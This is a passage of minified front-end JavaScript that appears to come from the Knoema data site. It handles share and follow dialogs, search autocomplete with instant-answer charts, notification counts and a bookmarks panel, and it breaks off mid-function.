$.post(t(),{id:n,reset:"true"},function(){document.location.reload()}),!1});$("#edit-lang").click(function(){document.location=this.href})});$(function(){$("body").on("click",".share-button",function(){var n=$('<div id="share-options" title="'+$.R("~/Js/Shared/action-bar.js","Share")+'">'),t=Knoema.Utils.copySupported();Knoema.SocialBar.Instance().getUrlWithAccessKey(function(i){$.tmpl("Tmpl-action-bar-share-dialog",{url:i,canRSS:$("input[name='urlForRss']").length>0}).appendTo(n);Knoema.SocialBar.Instance().isPublicResource()||i.toLowerCase().indexOf("accesskey=")==-1||n.find("#dialog-warning-message").show();var r=["close"];t&&r.unshift({text:$.R("~/Js/Shared/action-bar.js","Copy"),click:function(){return Knoema.Utils.copy("#link-to-share"),!1}});n.knDialog({position:"center",resizable:!1,modal:!0,draggable:!0,width:420,dialogClass:"v7",buttons:r});n.find("a[data-channel]").on("click",function(n){return Knoema.SocialBar.Instance().handleShareButton(n.target)});n.find(".rss").on("click",function(){return EventTracker.track("Social Bar - Action",{Command:"RSS"}),window.open($("input[name='urlForRss']").val()),!1})})});$("body").on("click","#create-from-json",function(){$("#create-from-json-input").trigger("click")});$("body").on("change","#create-from-json-input",function(n){n.target.closest("form").submit()});$("body").on("click",".subscribe-on-viz",function(){var n,t,u,i,r;$("#subscribe-dialog").remove();n=$('<div id="subscribe-dialog">');t=$(".subscribe-on-viz");$.tmpl("Tmpl-subscribe-viz-anonymous").appendTo(n);u=$("body");u.append(n);i=t.offset();r=$("#subscribe-dialog");r.css("top",i.top+t.outerHeight(!0)+6);r.css("left",i.left-parseInt(t.css("margin-left"))+10);n.find("input.cancel").on("click",function(){n.remove()});return!1});$(".social-buttons").find("a[data-channel]").on("click",function(n){return Knoema.SocialBar.Instance().handleShareButton(n.target)});$("body").mouseup(function(n){var t=$("#subscribe-dialog");t.is(n.target)||t.has(n.target).length!==0||t.hide()})}),function(n){var t;(function(t){var i=function(){function t(){}return t.getConfigRequest=function(t){var i=$.ajax({url:n.Utils.apiUrl((t?t:"")+"/api/1.0/search/config?__rnd="+Math.random()),type:"GET",dataType:"json realConfig",converters:{"json realConfig":function(n){return!n||($.support.cors||$.ajaxTransport&&window.XDomainRequest)&&i.getResponseHeader("Access-Control-Allow-Origin")||(n.searchHost=n.host,n.corpusHost=n.host),n}}});return i},t.apiUrl=function(t,i,r){r=="corpus"?i.corpusHost&&i.corpusHost.length>0&&(t="//"+i.corpusHost+t):t="//"+i.searchHost+t;t=n.Utils.addParamToUrl(t,"host",i.host);t=n.Utils.addParamToUrl(t,"baseHost",i.baseHost);t=n.Utils.addParamToUrl(t,"communityId",i.communityId);t=n.Utils.addParamToUrl(t,"lang",i.lang);i.sessionId&&(t=n.Utils.addParamToUrl(t,"sessionId",i.sessionId));i.accessToken&&(t=n.Utils.addParamToUrl(t,"access_token",i.accessToken));var u=$("input#systemClientId").val();return n.Utils.isAppliancePanel()&&n.Utils.strContains(t,n.Utils.getReplicationTarget())&&(u=$("input#kn-license").val()),u&&(t=n.Utils.addParamToUrl(t,"client_id",u)),window.location.protocol==="file:"&&(t="https:"+t),t},t.handleAjaxError=function(n,t,i){n.readyState==0?window.console&&window.console.log&&console.log("AJAX error:\ntextStatus = '"+t+"'\nerrorThrown = '"+i+"'\njqXHR.readyState = '"+n.readyState+"'\njqXHR.status = '"+n.status+"'"):$.displayError(n,t)},t}();t.Utils=i})(t=n.Search||(n.Search={}))}(Knoema||(Knoema={})),function(n){var t;(function(t){var i=function(){function i(){}return i.prototype.getConfigRequest=function(){var n=this,i=new Date;return(!this.configDone||!this.configStamp||i.getTime()-this.configStamp.getTime()>36e5)&&(this.configStamp=i,this.configDone=$.Deferred(),t.Utils.getConfigRequest().done(function(t){n.config=t;n.configDone.resolve()})),this.configDone},i.prototype.clearConfig=function(){this.config=null;this.configDone=null},i.prototype.loadConfig=function(n){var t=this.getConfigRequest();n&&t.done(n)},i.prototype.apiUrl=function(n){if(!this.config)throw new Error("Config is not ready");return t.Utils.apiUrl(n,this.config)},i.prototype.getAutoCompleteUrl=function(){return this.apiUrl("/api/1.0/search/autocomplete?needKeywordSearch=true")},i.prototype.sessionCode=function(){return this.config?n.Utils.strHashCode(this.config.sessionId):0},i}(),r;t.DataConfig=i;r=function(){function t(){this._instantAnswers={};this._kindsTemplatesMap={RegionIndicator:"Tmpl-search-instant-answer",Country:"Tmpl-search-instant-country",Indicator:"Tmpl-search-instant-ranking",Source:"Tmpl-search-instant-datasource",Topic:"Tmpl-search-instant-topic",Dataset:"Tmpl-search-instant-dataset",Page:"Tmpl-search-instant-page"};this._dataConfig=new i}return t.prototype.autocompleteAjax=function(n){var t=this;this._dataConfig.loadConfig(function(){var r=t._dataConfig.getAutoCompleteUrl(),i;n.url&&(r+="&"+n.url.substr(1));n.url=r;i=n.error;n.error=function(n,r,u){n.status===403&&t._dataConfig.clearConfig();$.isFunction(i)&&i(n,r,u)};$.ajax(n)})},t.prototype.clearSearchQuery=function(n){return n?n.replace(/[<>]/g,""):n},t.prototype.initAutocomplete=function(t){var i=this,u=!n.Utils.isCommunity(),r=$("#search-query");return r.length===0?null:r.dyveautocomplete({url:"",ajaxHandler:function(n){return i.autocompleteAjax(n)},crossDomain:!0,queryParamName:"query",limitParamName:"limit",remoteDataType:"json",minChars:2,maxItemsToShow:4,useCache:!1,preventDefaultTab:!0,autoFillOnFocusing:!0,filterResults:!1,sortResults:!1,deactivateOnEnter:!0,preventDefaultReturn:!0,showPreviousResultsIfEmpty:!0,offsetTop:t?t.offsetTop:0,offsetLeft:t?t.offsetLeft:0,offsetWidth:t?t.offsetWidth:0,delay:100,resultsClass:"search-autocomplete-results instant",selectClass:"search-autocomplete-select",keywordResultClass:"keyword-search-autocomplete-result",beforeUseConverter:function(n){return i.clearSearchQuery(n)},onStart:function(){$("#search-query").trigger("dropDown",!0)},onFinish:function(){$("#search-query").trigger("dropDown",!1)},onNewData:function(n){var t=!$.isEmptyObject(n[0].data);(!t||u)&&(t?EventTracker.track("Recommendations - Activate",{Query:"",Suggestion:"",Source:i.getAutocompleteTrackSource(),Type:"","Instant Answer":"yes",Target:i._instantAnswerTarget,Url:document.URL}):i.clearKeywordsOutOfResults(),i._prerequisitesLoaded?i.showInstantAnswerIfNeeded(n):$.require(["/Js/knoema/highcharts.js","/Tmpl-search-templates"],function(){i._prerequisitesLoaded=!0;i.showInstantAnswerIfNeeded(n)}))},onItemSelect:function(n,t){var r=$($.parseHTML(n.value)),u=n.data.kind,e=i.getAutocompleteTrackSource(),f,o;r.hasClass("keyword-search-autocomplete-result")?(f=$(r.contents().get(0)).text(),$("input#search-query").val(f),o=t.lastKeyPressed_,EventTracker.track(u?"Recommendations - Click":"Search - Autocomplete",{Query:t.lastProcessedValue_,Suggestion:f,Source:e,Type:u?u:r.data("kwtype"),"Instant Answer":"yes",Target:i._instantAnswerTarget,Url:u?$(n.value).prop("href"):null},function(){return o==13?(document.location.href=r.attr("href"),!1):!0}),i._instantAnswerTarget=null):EventTracker.track("Search - Autocomplete",{Query:t.lastProcessedValue_,Suggestion:n.value,Source:e,Type:"Text","Instant Answer":"no"},function(){return i.processAutocomplete(n.value)})}})},t.prototype.getApiUrl=function(n){return this._dataConfig.apiUrl(n)},t.prototype.clearKeywordsOutOfResults=function(){$(".search-autocomplete-results ul .keyword-search-autocomplete-item").remove();$(".search-autocomplete-results ul li i:first-child").remove()},t.prototype.showInstantAnswerIfNeeded=function(t){for(var f,r=this,e=function(u){var o=t[u],e,s,c;if(!(o.value&&o.value.indexOf("<a")>-1&&o.value.indexOf("href")>-1))return"continue";var l=$(o.value),f=l.prop("href"),h=o.data;return f?(e=l.data("kwtype"),f in i._instantAnswers?i.showInstant(i._instantAnswers[f],u):$.isEmptyObject(h)?(s=f,e==="Concepts"&&(s=n.Utils.addParamToUrl(s,"mini","true")),c=$.ajax({type:"get",url:s,headers:{Accept:"application/json","Content-Type":"application/json; charset=utf-8"}}).done(function(n){r._instantAnswers[f]=n;e&&e!=="Concepts"&&(n.kind=e);r._lastQuery===c&&(r.showInstant(n,u),r.setWidthForItems())}),i._lastQuery=c):(i._instantAnswers[f]=h,i.showInstant(h,u)),e!=="recommendation"?(i.setWidthForItems(),{value:void 0}):void 0):"continue"},i=this,u=0;u<t.length;u++)if(f=e(u),typeof f=="object")return f.value;this.setWidthForItems()},t.prototype.showInstant=function(n,t){var u=this,f=this._kindsTemplatesMap[n.kind],e=$.tmpl(f,n),r=$(".search-autocomplete-results ul li").eq(t),i=r.find(" > a");i.find("span").remove();i.html(e);t>0&&$('<hr class="autocomplete"/>').insertBefore(r);$(".instanswer-link").on("click",function(n){return u._instantAnswerTarget=$(n.target).data("target")});n.kind==="RegionIndicator"&&this.renderChart(i,n.pivot)},t.prototype.renderChart=function(n,t){var i=this.seriesDataForChart(t),r=this.getSeriesData(i),u=$.extend(!0,{},this.getChartOptions(r));$(".chart",n).highcharts(u)},t.prototype.setWidthForItems=function(){var n=28,s;$(".primary-nav .search").length||!$(".home").length&&$("#site-search").length?n=70:$(".home").length&&(n=120);var u=350,t=$(".search-autocomplete-results"),f=t.find("ul li > a"),e=f.length>0?0:t.width()-n,o=$("#search-query").width()-n,i=Math.max(u,e,o),r=f.find(".source-name-source");r.length&&($("#landing").length?r.css("maxWidth",650):$(".primary-nav .search").length?(r.css("maxWidth",450),u=550,i=Math.max(u,e,o)):$(".home").length&&r.css("maxWidth",600));s=t.find("hr");t.width(i+n);s.width(i+n/2);f.width(i)},t.prototype.seriesDataForChart=function(n){var i=[],h=n.header[0].members.length,t=n.data.length,f,e,u;if(h==0||t==0)return i;var r=[],o=1,s=100;for(t>s*2&&(o=t/s),r.push(""),r.push(n.data[0].Unit),e=function(t){var i=n.data[t];r.push(parseFloat(i.value.toFixed(2)))},u=0;u<t;u+=o)f=Math.floor(u),e(f);return f!==t-1&&e(t-1),i.push(["","Unit"]),i.push(r),i},t.prototype.getSeriesData=function(n){var u,f,t,i,r;if(!n||n.length===0)return null;for(u=[],f=[],t=1;t<n.length;t++)i=n[t],r={name:i[0],unit:i[1],data:i.splice(2)},f.push(r),u.indexOf(r.unit)===-1&&u.push(r.unit);return f},t.prototype.getChartOptions=function(n){function t(){return $.extend(!0,{},{colors:["#438631"],chart:{zoomType:null,backgroundColor:"transparent",borderWidth:0,borderRadius:0,plotShadow:!1,plotBorderWidth:0,animation:!1,defaultSeriesType:"line",renderTo:"chart",margin:0},credits:{enabled:!1},title:{text:""},plotOptions:{line:{animation:!1},series:{animation:!1,states:{hover:{enabled:!1}}}},legend:{enabled:!1},tooltip:{enabled:!1},series:{},navigation:{buttonOptions:{enabled:!1}},xAxis:{visible:!1},yAxis:{visible:!1,startOnTick:!1,endOnTick:!1}})}var i={chart:{type:"spline"},series:n};return $.extend(!0,{},t(),i)},t}();t.LiteSearch=r})(t=n.Search||(n.Search={}))}(Knoema||(Knoema={}));__extends=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),function(n){var t;(function(n){var t=function(n){function t(){return n.call(this)||this}return __extends(t,n),t.prototype.processAutocomplete=function(n){var t=$("#search-query");return t.val(n),t.parent("form").submit(),!0},t.prototype.getAutocompleteTrackSource=function(){return"Header"},t}(n.LiteSearch);n.NavSearch=t})(t=n.Search||(n.Search={}))}(Knoema||(Knoema={}));$(function(){if($(".top-nav .search").length){var n=new Knoema.Search.NavSearch;n.initAutocomplete()}});var _this=this,updateNotifications=function(){if($("#NotificationAppAvailable").val()!=="False"){var t=Number($("#userKey").val()),n=$("#site-notifications");t&&n.length&&Knoema.Utils.apiGet("/notification/count?userKey="+t,function(t){var i=n.find("span");t>0?(n.attr("style","display: inline-block !important;"),i.text(t),t>99&&i.addClass("oval")):n.hide()})}},markNotificationsAsRead=function(){$.post("/notification/markasread",{userkey:$("#userKey").val()});$(document).everyTime(6e5,"getNotifications",function(){return updateNotifications()})};$(function(){$("#NotificationAppAvailable").val()==="True"&&(window.location.pathname.indexOf("/user/feed")>-1||window.location.pathname==="/user"?markNotificationsAsRead():updateNotifications());$("#site-notifications").on("click",function(){return window.location.href="/user",!1});var n=function(n,t,i){var u=$("#site-main").hasClass("dsbrowser"),r=$('<div id="follow-dialog">');r.attr("title",u?$.R("~/Js/Shared/notifications.js","Follow this dataset"):$.R("~/Js/Shared/notifications.js","Follow this page"));i=i||{};$.extend(i,{isDataset:u});$.tmpl(n,i).appendTo(r);r.knDialog({position:"center",resizable:!1,modal:!0,draggable:!0,width:420,dialogClass:"v7",buttons:t});r.find("a").on("click",function(){return window.location.href="/products/professional",!1})};$("#subscriber").on("click",function(t,i){var o=[{text:$.R("~/Js/Shared/notifications.js","Sign up free"),click:function(){return EventTracker.track("Sign Up - Initiate",{Source:"Follow"}),window.location.href=r.data("link"),$(this).dialog("close"),!1}},{text:$.R("~/Js/Shared/notifications.js","Cancel"),"class":"cancel-button",click:function(){$(this).dialog("close")}}],u=[{text:$.R("~/Js/Shared/notifications.js","Go professional"),click:function(){return gaTracker.TrackPremium("Premium - Initiate"),knoemaTracker.track("Premium - Initiate"),EventTracker.trackPremium("Premium - Initiate",{Source:"Follow"}),window.location.href="/products/professional/get?returnUrl="+encodeURIComponent(window.location.href),$(this).dialog("close"),!1}},{text:$.R("~/Js/Shared/notifications.js","Cancel"),"class":"cancel-button",click:function(){$(this).dialog("close")}}],s=[{text:$.R("~/Js/Shared/notifications.js","Follow"),click:function(){return f(),$(this).dialog("close"),!1}},{text:$.R("~/Js/Shared/notifications.js","Cancel"),"class":"cancel-button",click:function(){$(this).dialog("close")}}],r=$(t.currentTarget);if(!Knoema.Utils.isAuthenticated())return EventTracker.track("Social Bar - Action",{Command:"Follow",Result:"Regwall"}),n("Tmpl-follow-signup-redirect",o,{isCommunity:Knoema.Utils.isCommunity()}),!1;var h=r.find("span"),e=r.data("link").substring(1),f=function(){$.post(e,function(t){var o=e.substring(1).split("/"),s,h,l,f,y;switch(o[0].toLowerCase()){case"tags":s="Tag";h=o[1];break;case"user":s="Person";h=o[1];break;default:s="Resource";h=o[0]}if(l=r.width(),t==="subscribed"){$(".tooltip-popup").remove();var p=$("#site-main").hasClass("dsbrowser")?"dataset":"page",a=$.R("~/Js/Shared/notifications.js","You're now following this "+p+" and will be e-mailed when it's updated."),c=$("#page-actions"),v=!1;i&&(v=!0,c=$(i));f=$.tmpl("Tmpl-follow-premium",{message:a}).appendTo(c);v?(f.css("top",c.outerHeight()+2),f.css("right",0),f.addClass("triangle-none")):(y=$(".panel-with-buttons-icons #subscriber").offset().left-$("#page-actions").offset().left+$(".panel-with-buttons-icons #subscriber").outerWidth()/2-$(".follow-dialog").outerWidth()/2,$(".follow-dialog").css("left",y));setTimeout(function(){f.fadeOut(300,function(){f.dialog("close")})},3e3);r.removeClass("follow").addClass("unfollow");r.attr("title",$.R("~/Js/Shared/notifications.js","Unfollow"));r.find("span").text($.R("~/Js/Shared/notifications.js","Unfollow"));r.find(".knoema-ico").removeClass("plus").addClass("check");EventTracker.track("Social Bar - Action",{Command:"Follow"});Knoema.Utils.aria.callStatus(a)}else t==="unsubscribed"?(r.removeClass("unfollow").addClass("follow"),r.attr("title",$.R("~/Js/Shared/notifications.js","Follow")),r.find("span").text($.R("~/Js/Shared/notifications.js","Follow")),r.find(".knoema-ico").removeClass("check").addClass("plus")):t&&(u[0].click=function(){return gaTracker.TrackPremium("Premium - Initiate"),knoemaTracker.track("Premium - Initiate"),EventTracker.trackPremium("Premium - Initiate",{Source:"Follow"}),window.location.href="/products/professional/get?returnUrl="+encodeURIComponent(t),!1},n("Tmpl-follow-go-professional",u));r.width()!==l&&$(document).trigger("position-social-bar")})};return $.post("/IsFreeFollowWasUsed",function(t){if(r.hasClass("unfollow")||r.find("i").length>0){f();return}if(t==="premium"&&f(),t===!0){EventTracker.track("Social Bar - Action",{Command:"Follow",Result:"Paywall"});n("Tmpl-follow-go-professional",u);return}if(t===!1){n("Tmpl-follow-free-user-first-page",s);return}}),!1});$("div.notification-date").each(function(){var n=$(_this),t=Knoema.Utils.toLocaleShortDateAndTimeString(n.text());n.text(t)})}),function(n){n.DefaultFontFamilies=["PT Sans","Arial","Arial Black","Calibri","Comic Sans MS","Courier New","Georgia","Lucida Console","Lucida Sans Unicode","Tahoma","Times New Roman","Trebuchet MS","Verdana","MS Sans Serif","PT Serif"]}(Knoema||(Knoema={}));$(function(){if(location.pathname.indexOf("/sys/")===-1){Knoema.GlobalOptions||Knoema.Utils.getJson(Knoema.GlobalOptionsURL,function(t){n(t,"global")});Knoema.ChartOptions||Knoema.Utils.getJson(Knoema.ChartOptionsURL,function(t){n(t,"chart")});Knoema.TableOptions||Knoema.Utils.getJson(Knoema.TableOptionsURL,function(t){n(t,"table")});Knoema.MapOptions||Knoema.Utils.getJson(Knoema.MapOptionsURL,function(t){n(t,"map")});var n=function(n,r){var u=$("#page-themes"),f=u.data("pagetype");if(f==="dsbrowser"||document.page&&document.page.isEditing()){switch(r){case"global":Knoema.GlobalOptions=n;i();break;case"chart":Knoema.ChartOptions=n;t(u,Knoema.ChartOptions);break;case"table":Knoema.TableOptions=n;t(u,Knoema.TableOptions);break;case"map":Knoema.MapOptions=n;t(u,Knoema.MapOptions)}$("#page-themes").on("themeChanged",function(n,t){return f!=="dsbrowser"&&document.page.setTheme(t.name),!1});$("body").trigger("PageThemesLoaded")}},i=function(){var n=Knoema.DefaultFontFamilies.map(function(n){return n.split(",")[0]}),t,r;if(Knoema.GlobalOptions.font&&Knoema.GlobalOptions.font.families)for(t=0;t<Knoema.GlobalOptions.font.families.length;t++){var u=Knoema.GlobalOptions.font.families[t],f=u.split(",")[0],i=n.indexOf(f);i!==-1&&(Knoema.DefaultFontFamilies.splice(i,1),n.splice(i,1));Knoema.DefaultFontFamilies.unshift(u);n.unshift(f)}r=n.indexOf(Knoema.DefaultFont.split(",")[0]);r!==-1&&Knoema.DefaultFontFamilies.splice(r,1);Knoema.DefaultFontFamilies.unshift(Knoema.DefaultFont)},t=function(n,t){var r=Knoema.ThemePicker.getThemePickerOptions(t),u=Knoema.ThemePicker.getSupportedThemes(t),i;r.orientation="left";i=new Knoema.ThemePicker(r);i.registerThemes(u);i.showIcon(n,"general")}}}),function(){function t(){function s(t){n.children(".active").removeClass("active").attr("aria-selected","false");n.children("#"+t).addClass("active").attr("aria-selected","true");e.empty();o[t](e);Knoema.Utils.url.setParam({tab:t});document.title=h+" - "+n.children(".active").text()}var n=$("#menu"),e=$("#bookmarks__container"),h=document.title,o,t;e.length&&(o={data:i,visualizations:u,pages:r,documents:f},n.children().click(function(n){s(n.target.getAttribute("id"))}),t=Knoema.Utils.url.getParam().tab,_.keys(o).indexOf(t)===-1&&(t="data"),s(t))}function n(){var i=$("#bookmarks__container"),n=i.find(".filter input"),t=$("<div class='filter-reset knoema-ico close'>");n.parent().children(".filter-reset").length||n.after(t);t.hide().click(function(){return n.val("").trigger("keyup")});n.on("keyup",function(){t.toggle(!!n.val().trim())})}function i(t){function c(){t.html($.tmpl("Tmpl-bookmarks-bookmarks-data-preview",{isCommunity:Knoema.Utils.isCommunity()}))}function u(){var u=i.find("#data-filter").val().toString().trim(),f=Knoema.GadgetBin.getDataItems(),t;f.forEach(function(n){i.find('[data-id="'+n.resourceId+'"]').removeClass("hide").find("input").prop("checked",!1);i.find('[data-id="'+n.gadgetId+'"]').removeClass("hide")});t=f.filter(function(n){var t=n.title?n.title.toLowerCase().indexOf(u.toLowerCase())!==-1:!1,i=n.description?n.description.toLowerCase().indexOf(u.toLowerCase())!==-1:!1;return!(t||i)});t.forEach(function(n){i.find('[data-id="'+n.resourceId+'"]').addClass("hide");i.find('[data-id="'+n.gadgetId+'"]').addClass("hide")});r=r.filter(function(n){return t.map(function(n){return n.resourceId}).indexOf(n)===-1&&t.map(function(n){return n.gadgetId}).indexOf(n)===-1});r.forEach(function(n){return i.find("#"+n).prop("checked",!0)});b();k();n();Knoema.GadgetBin.getDataItems().length===0&&setTimeout(c,600)}function y(n){n.forEach(function(n){n.gadgets&&n.gadgets.forEach(function(n){var t=n;if(t.timeseries)try{switch(t.dataDescriptor.Header[0].UiMode){case"allData":t.dateRange=t.timeseries.startDate+"-"+t.timeseries.endDate;break;case"range":t.dateRange=t.dataDescriptor.Header[0].Members.length==1?""+t.dataDescriptor.Header[0].Members[0]:t.dataDescriptor.Header[0].Members[0]+"-"+t.dataDescriptor.Header[0].Members[t.dataDescriptor.Header[0].Members.length-1];break;case"since":t.dateRange=t.dataDescriptor.Header[0].Members[0]+"-"+t.timeseries.endDate;break;case"individualMembers":t.dateRange=Math.min.apply(Math,t.dataDescriptor.Header[0].Members.map(function(n){return+n}))+"-"+Math.max.apply(Math,t.dataDescriptor.Header[0].Members.map(function(n){return+n}));break;default:t.dateRange=t.timeseries.startDate+"-"+t.timeseries.endDate}}catch(i){t.dateRange=t.timeseries.startDate+"-"+t.timeseries.endDate}})})}function p(n){n.forEach(function(n){i.find('[data-id="'+n.gadgetId+'"]').each(function(t,i){$(i).on("click",function(t){$(t.target).hasClass("timeseries_check_value")||($('[data-contaner-id="'+n.gadgetId+'"]').toggleClass("active"),$('[data-id="'+n.gadgetId+'"] .open_value').toggleClass("active"),$('[data-contaner-id="'+n.gadgetId+'"]').hasClass("active")&&Knoema.GadgetBin.loadGadgetHost(n,!1))})})})}function w(n){var t=Knoema.GadgetBin.groupByDatasets(Knoema.GadgetBin.getDataItems());r=[];$(n).prop("checked")?(t.forEach(function(n){i.find('[data-id="'+n.datasetId+'"]').hasClass("hide")||(r.push(n.datasetId),n.gadgets.forEach(function(n){r.push(n.gadgetId)}))}),r.forEach(function(n){i.find('[id="'+n+'"]').prop("checked",!0)})):t.forEach(function(n){i.find('[id="'+n.datasetId+'"]').prop("checked",!1);n.gadgets.forEach(function(n){i.find('[id="'+n.gadgetId+'"]').prop("checked",!1)})});u()}function l(n){var t=r.indexOf(n),i=!1;return t===-1?(r.push(n),i=!0):r.splice(t,1),u(),i}function a(n,t){r.push(n);u();r.forEach(function(n){t.find('[id="'+n+'"]').prop("checked",!0)})}function v(n,t){var i=r.lastIndexOf(n);i!==-1&&(t.find("#"+n).prop("checked",!1),r.splice(i,1),u())}function b(){var t=i.find(".bookmarks__actions_item_text"),u=t.text(),n;t.text("("+r.length+" "+u.split(" ")[1]);n=0;Knoema.GadgetBin.groupByDatasets(Knoema.GadgetBin.getDataItems()).forEach(function(t){e(t.datasetId)||n++});i.find("#bookmarks__actions_item-check input").prop("checked",r.length&&r.length>=Knoema.GadgetBin.getDataItems().length+n)}function k(){i.find("#bookmarks__actions_item-export").toggleClass("bookmarks__actions_item-disabled",r.length===0);i.find("#bookmarks__actions_item-remove").toggleClass("bookmarks__actions_item-disabled",r.length===0);i.find("#bookmarks__actions_item-check").toggleClass("bookmarks__actions_item-disabled",Knoema.GadgetBin.getDataItems().length===0);r.length===0&&i.find(".bookmarks__export_panel").removeClass("bookmarks__export_panel-active")}function d(){var n=Knoema.GadgetBin.getDataItems(),t=n.filter(function(n){return r.indexOf(n.gadgetId)!==-1||r.indexOf(n.resourceId)!==-1});return t.reduce(function(n,t){return t.detailsType?n&&t.detailsType==="Timeseries":!1},!0)}function e(n){return _.findIndex(Knoema.GadgetBin.getDataItems(),function(t){return t.resourceId===n&&!t.gadgetId})>-1}function g(){var t=Knoema.GadgetBin.getDataItems(),f=t.filter(function(n){return r.indexOf(n.gadgetId)!==-1||r.indexOf(n.resourceId)!==-1}),n=[];Knoema.GadgetBin.deleteItems(f);f.forEach(function(u){var f=i.find('[data-id="'+u.resourceId+'"]'),o,s;u.gadgetId?(i.find('[data-id="'+u.gadgetId+'"]').remove(),i.find('[data-contaner-id="'+u.gadgetId+'"]').remove(),o=t.filter(function(n){return n.resourceId===u.resourceId&&n.gadgetId}).map(function(n){return n.gadgetId}),s=0,o.forEach(function(n){r.indexOf(n)!==-1&&s++}),o.length===s&&(e(u.resourceId)?f.find(".timeseries").remove():(f.remove(),n.push(u.resourceId))),n.push(u.gadgetId)):u.resourceId&&(n.push(u.resourceId),f.remove())});n.forEach(function(n){return r.splice(r.indexOf(n),1)});u();EventTracker.track("Bookmark - Action",{Tab:"Data",Command:"Remove"})}function nt(n){$(n).hasClass("bookmarks__actions_item-disabled")||i.find(".bookmarks__export_panel").toggleClass("bookmarks__export_panel-active")}function tt(){Knoema.GadgetBin.exportGadgetsOnlyPro(o(),"xlsx",i.find("#bookmarks__actions_item-export"),function(){if(d())Knoema.GadgetBin.exportGadgets(o(),"xlsx",i.find("#bookmarks__actions_item-export"),!0);else{Knoema.BookmarsPopup.createDownloadDataWarning(function(){Knoema.GadgetBin.exportGadgets(o(),"xlsx",i.find("#bookmarks__actions_item-export"),!0)});return}});EventTracker.track("Bookmark - Action",{Tab:"Data",Command:"Export"})}function o(){var n=Knoema.GadgetBin.getDataItems();return n.filter(function(n){return r.indexOf(n.gadgetId)!==-1||r.indexOf(n.resourceId)!==-1})}var f,r,i,s,h;if(EventTracker.track("Bookmark - Action",{Tab:"Data",Command:"Open Tab"}),f=Knoema.GadgetBin.groupByDatasets(Knoema.GadgetBin.getDataItems()),r=[],y(f),f.length===0){c();return}$.tmpl("Tmpl-bookmarks-bookmarks-data",{data:f,showExport:Knoema.ShowExport}).appendTo(t);i=t.find(".bookmarks-data");$("#bookmarks__actions_item-export").on("click",function(n){return nt(n.target)});$("#bookmarks__actions_item-remove").on("click",function(){return g()});$("#bookmarks__actions_item-check input").on("change",function(n){return w(n.target)});s={"bookmarks__export_item-xlsx":function(n){return tt(n)}};$(".bookmarks__export_item").on("click",function(n){var t=s[n.currentTarget.id];t(n.currentTarget)});h=Knoema.GadgetBin.getDataItems().filter(function(n){return n.detailsParsed}).map(function(n){return n.detailsParsed});p(h);u();$(window).on("click",function(n){n.target.id!=="bookmarks__actions_item-export"&&i.find(".bookmarks__export_panel").removeClass("bookmarks__export_panel-active")});i.find(".item_check").on("click",function(n){var t=n.target.id,r=l(t);Knoema.GadgetBin.groupByDatasets(Knoema.GadgetBin.getDataItems()).filter(function(n){return n.datasetId===t}).forEach(function(n){n.gadgets.forEach(function(n){v(n.gadgetId,i);r&&a(n.gadgetId,i)})})});i.find(".timeseries_check input").on("click",function(n){var u=n.target.id,t;l(u);t=$(n.target).data("parent-id");Knoema.GadgetBin.groupByDatasets(Knoema.GadgetBin.getDataItems()).filter(function(n){return n.datasetId===t}).forEach(function(n){n.gadgets.reduce(function(n,t){return n&&r.indexOf(t.gadgetId)!==-1},!0)?e(t)||a(t,i):v(t,i)})});i.find("#data-filter").on("keyup",function(){return u()})}function r(t){function c(){t.html($.tmpl("Tmpl-bookmarks-bookmarks-page-preview",{isCommunity:Knoema.Utils.isCommunity()}))}function o(n,t){Knoema.GadgetBin.exportPageOnlyPro(t,function(){if(!w()){Knoema.BookmarsPopup.createDownloadPageWarning();return}EventTracker.track("Bookmark - Action",{Tab:"Page",Command:"Export"});a(n,t,i.find("#bookmarks__actions_item-export"))})}function l(n,t){$(t).hasClass("bookmarks__actions_item-disabled")||n.find(".bookmarks__export_panel").toggleClass("bookmarks__export_panel-active")}function a(n,t,i){n&&Knoema.GadgetBin.exportPage(n.resourceId,t,n.type,i)}function s(){var n=Knoema.GadgetBin.getPagesContent().filter(function(n){return r.indexOf(n.resourceId)!==-1});return n.length>0?n[0]:null}function v(n,t){var u=r.indexOf(n),i=!1;return u===-1?(r.push(n),i=!0):r.splice(u,1),t.find("#"+n).toggleClass("active",i),f(),i}function f(){var s=Knoema.GadgetBin.getPagesContent(),f=i.find("#page-filter").val().toString().trim().toLowerCase(),t,o;u=[];t=s.filter(function(n){switch(e){case"":return!0;case"Page":case"Presentation":case"GeoPlayground":return n.type?n.type===e:!1;case"Wiki":return!0;default:return!0}}).filter(function(n){var t=n.title?n.title.toLowerCase().indexOf(f)!==-1:!1,i=n.description?n.description.toLowerCase().indexOf(f)!==-1:!1;return t||i});u.push.apply(u,t);o=r.filter(function(n){return t.map(function(n){return n.resourceId}).indexOf(n)!==-1});r=[];r.push.apply(r,o);k(u);y();b();n();Knoema.GadgetBin.getPagesContent().length===0&&setTimeout(c,600)}function y(){var n=i.find(".bookmarks__actions_item_text"),t=n.text();n.text("("+r.length+" "+t.split(" ")[1]);i.find("#bookmarks__actions_item-check input").prop("checked",r.length&&r.length>=u.length)}function p(){i.find("input").prop("checked",!1);r.forEach(function(n){i.find("[data-id="+n+"]").prop("checked",!0)})}function w(){return!(r.length>1)}function b(){i.find("#bookmarks__actions_item-export").toggleClass("bookmarks__actions_item-disabled",r.length===0);i.find("#bookmarks__actions_item-remove").toggleClass("bookmarks__actions_item-disabled",r.length===0);i.find("#bookmarks__actions_item-check").toggleClass("bookmarks__actions_item-disabled",Knoema.GadgetBin.getPagesContent().length===0);r.length===0&&i.find(".bookmarks__export_panel").removeClass("bookmarks__export_panel-active")}function k(n){i.find(".column").empty();n.forEach(function(n,t){var r=i.find("#bookmarks-page__content_column"+(t%3+1));$.tmpl("Tmpl-bookmarks-bookmarks-page-view",n).appendTo(r)});i.find(".header_check input").each(function(n,t){$(t).on("click",function(){var n=$(t).attr("data-id");v(n,i)})});i.find(".header").shave(40,{spaces:!1});i.find(".description").shave(60,{spaces:!1});p()}function d(n,t){var 